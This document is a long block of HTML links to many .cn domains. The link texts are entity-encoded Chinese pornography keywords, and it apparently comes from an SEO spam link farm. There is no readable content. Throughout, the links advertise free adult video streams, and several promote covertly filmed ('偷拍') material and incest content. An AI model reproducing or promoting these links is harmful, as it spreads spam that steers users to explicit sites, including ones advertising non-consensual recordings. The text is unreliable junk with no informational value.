<a href="http://conghuabus.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;6q</a>|
<a href="http://baiqianji.cn" target="_blank">&#x4E45;&#x4E45;999&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://wzanj.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://chsei.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://pcdbrga.com.cn" target="_blank">&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://southbio.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;</a>|
<a href="http://twjn.com.cn" target="_blank">av&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lifengrong.cn" target="_blank">&#x4E45;&#x4E45;av&#x5348;&#x591C;</a>|
<a href="http://xykwj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://unicam.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x6781;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://seoxxfxw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6027;&#x611F;&#x89C6;&#x9891;</a>|
<a href="http://306308.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ydng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://zhuizhe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://kuai-e.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://qysm.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://mamquan.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E0E;&#x5B50;&#x6B32;&#x4E71;</a>|
<a href="http://3pdown.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://symlfzx.cn" target="_blank">&#x4E5D;&#x4E03;&#x7535;&#x5F71;&#x9662;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://pj201.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av&#x4E07;&#x4E8B;&#x8FBE;</a>|
<a href="http://kanzw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ecoswayopp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x6B27;&#x7F8E; &#x5728;&#x7EBF;</a>|
<a href="http://xiong5.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://hlba.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://anyinfo.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://amocv.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://yonuo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;a62v&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7F51;</a>|
<a href="http://uoylk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://genyard.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://df53.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x514D;&#x8D39;</a>|
<a href="http://hdrcb.com.cn" target="_blank">a&#x7EA7;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jw91.cn" target="_blank">91&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dlove.com.cn" target="_blank">91&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://flmgw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://loveie.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;a</a>|
<a href="http://siqura.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6021;&#x7EA2;&#x9662;</a>|
<a href="http://youqll.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://kaixinmama.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://bpm365.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://ganenlizhi.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://linkehelper.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://aw46.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qdcgs.cn" target="_blank">&#x5348;&#x591C;&#x723D;&#x723D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://v519.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://szpop.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zdya.cn" target="_blank">&#x9999;&#x8549;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;18&#x7981;</a>|
<a href="http://doctornj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://qdbook.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://xinweicheng.cn" target="_blank">120&#x90E8;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x672A;&#x5220;&#x51CF;&#x7248;</a>|
<a href="http://ljhyl0369.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://symlfzx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://lvyedao.cn" target="_blank">&#x6027;&#x523A;&#x6FC0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ckdwt.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://amocv.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;7777&#x7F51;&#x7AD9;</a>|
<a href="http://jylxjs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xahin.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dongchepiao.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://zenhun.cn" target="_blank">&#x6821;&#x56ED;&#x6FC0;&#x60C5;&#x6625;&#x8272;</a>|
<a href="http://luwenkeji.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x591C;&#x731B;&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;,</a>|
<a href="http://wxtsj.com.cn" target="_blank">&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://queene.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8272;</a>|
<a href="http://callgoo.cn" target="_blank">&#x519C;&#x6751;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fqdy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nextdesign.com.cn" target="_blank">&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ninokuni.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://gxlongli.cn" target="_blank">&#x4E5D;&#x8272;&#x874C;&#x86AA;91</a>|
<a href="http://luckywords.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;</a>|
<a href="http://zqlmapp.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x4E5D;&#x4E5D;</a>|
<a href="http://cookietime.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://jtbxzp.cn" target="_blank">&#x6211;&#x770B;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://luojiaren.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://songshifu.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://ruiyicloud.cn" target="_blank">&#x98CE;&#x6D41;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://zydp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://drflower.cn" target="_blank">&#x809B;&#x95E8;&#x91CC;&#x9762;&#x75D2;&#x662F;&#x4EC0;&#x4E48;&#x60C5;&#x51B5;</a>|
<a href="http://dbyqw.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://iyysj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://zzlxp8.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;av</a>|
<a href="http://jingshifangshui.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiu.ac.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pieris.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x591C;&#x591C;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7231;</a>|
<a href="http://gjbb.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://emmg.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://csjauto.cn" target="_blank">&#x4E45;&#x4E45;av&#x5C11;&#x5987;</a>|
<a href="http://huqinghua.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lc365.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x871C;&#x6708;</a>|
<a href="http://npji.cn" target="_blank">porn&#x4EBA;&#x59BB;</a>|
<a href="http://ruilifushi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hingao.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx&#x514D;&#x8D39;&#x770B;&#x4E45;&#x4E45;</a>|
<a href="http://jxaiyue.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://aristonj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://baishigou.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://shalite.com.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x89C2;&#x770B;</a>|
<a href="http://gdsuntime.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x5A77;&#x5A77;</a>|
<a href="http://awinnerj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://paved.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ltblender.cn" target="_blank">91.xxxx&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://e-wanstar.cn" target="_blank">&#x300A;91&#x793E;&#x533A;&#x798F;&#x5229;&#x300B;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://118cy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;a&#x2174;
2024&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://caolvshi.cn" target="_blank">91&#x4E45;&#x4E45;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;&#x4E71;</a>|
<a href="http://cstc123.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://36bg.cn" target="_blank">&#x7537;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://huvo.cn" target="_blank">&#x4E00;&#x8FB9;&#x5543;&#x5976;&#x5934;&#x4E00;&#x8FB9;&#x6478;&#x4E0B;&#x9762;</a>|
<a href="http://px0858.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jdkq.com.cn" target="_blank">&#x65E5;&#x97E9; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x56FD;&#x4EA7;</a>|
<a href="http://yazh.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://colgar.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://rosedalesuzhou.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://jdohy.cn" target="_blank">&#x6B27;&#x7F8E;,&#x4E9A;&#x6D32;,&#x65E5;&#x672C;</a>|
<a href="http://xinchengnet.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://mtb2b.cn" target="_blank">&#x8001;&#x5E08;&#x4E00;&#x6D17;&#x6FA1;&#x4E00;&#x8FB9;&#x5582;&#x6211;&#x5403;&#x5976;</a>|
<a href="http://jg61.cn" target="_blank">444www&#x4EBA;&#x4F53;&#x89C6;&#x9891;</a>|
<a href="http://wp.hi.cn" target="_blank">&#x719F;&#x5973;&#x80A5;&#x81C0;&#x767D;&#x6D46;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ganenlizhi.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x514D;&#x8D39;</a>|
<a href="http://yyjd168.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;_&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;</a>|
<a href="http://qklcb.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5FD8;&#x5FE7;&#x8349;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dacheq.cn" target="_blank">&#x4EBA;&#x59BB;&#x5077;&#x62CD;</a>|
<a href="http://189chuangyi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;</a>|
<a href="http://linkehelper.cn" target="_blank">&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://grandreal.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x723D;&#x4E5D;&#x8272;</a>|
<a href="http://thisisstyle.com.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B89;&#x5168;</a>|
<a href="http://kabunuo.cn" target="_blank">91&#x719F;&#x5973;&#x4E28;&#x4E30;&#x6EE1;&#x719F;&#x5973;</a>|
<a href="http://jpmpzsgc.cn" target="_blank">&#x4E00;&#x8FB9;&#x5403;&#x4E0A;&#x9762;&#x4E00;&#x8FB9;&#x6478;&#x4E0B;&#x9762;</a>|
<a href="http://princegeorge.com.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://httpdiy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://lijiangzaixian.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://lnui.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x4E8C;&#x533A;</a>|
<a href="http://zhouyi2000.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://siminjiaoyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x6BDB;&#x7247;</a>|
<a href="http://lnjiuanjs.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://ikgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://porphyritic.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fdjfengshan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x2015;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://gjlo93j.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x5E26;&#x9EC4;</a>|
<a href="http://diantongtech.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;</a>|
<a href="http://easyload.com.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wenda114.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zhiyuekj.cn" target="_blank">9l&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x7CBE;&#x54C1;</a>|
<a href="http://wenfangbio.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://lsaudio.cn" target="_blank">&#x53CB;&#x7530;&#x771F;&#x5E0C;91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://see88.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x6DEB;&#x79FD;&#x7247;</a>|
<a href="http://tpylyg.cn" target="_blank">www&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wangyongtuo2.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gxgps.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://bulani.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x542B;&#x7F9E;&#x8349;</a>|
<a href="http://yelibo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://yjwysd.cn" target="_blank">aa&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://centuryidc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zu924.cn" target="_blank">&#x6B27;&#x7F8E;1&#x7EA7;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://2licai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zeiguo.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;51&#x5206;&#x949F;&#x65E0;&#x5220;&#x51CF;</a>|
<a href="http://yuokqwr.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sytowels.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hhxp.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://uaea.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://szhdyy.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://kansheng.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://leccc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://gysss.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://emeie.cn" target="_blank">&#x4E5D;&#x8272;&#x874C;&#x86AA;91</a>|
<a href="http://eilog.com.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://povosmall.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;&#x7247;</a>|
<a href="http://isongwei.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bj100ye.cn" target="_blank">&#x4E45;&#x4E45;&#x7F51;&#x9999;&#x8549;</a>|
<a href="http://nextdesign.com.cn" target="_blank">&#x6210;&#x4EBA;18&#x7981;&#x6E38;&#x620F;</a>|
